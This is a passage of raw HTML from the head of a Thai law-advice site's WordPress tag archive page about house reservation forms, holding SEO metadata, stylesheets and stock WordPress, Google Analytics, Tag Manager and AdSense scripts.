

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/tag/%E0%B9%83%E0%B8%9A%E0%B8%88%E0%B8%AD%E0%B8%87%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99/
body_size: 23359
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ใบจองบ้าน Archives - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/tag/ใบจองบ้าน/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ใบจองบ้าน Archives - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:url" content="https://www.lawyers.in.th/tag/ใบจองบ้าน/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2019/06/lawyers.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lawyers.in.th/tag/%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/","url":"https://www.lawyers.in.th/tag/%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/","name":"ใบจองบ้าน Archives - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/tag/%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/tag/%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2014/12/neee.jpg","breadcrumb":{"@id":"https://www.lawyers.in.th/tag/%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/tag/%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2014/12/neee.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2014/12/neee.jpg","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/tag/%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"ใบจองบ้าน"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; ใบจองบ้าน Tag Feed" href="https://www.lawyers.in.th/tag/%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/tags/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

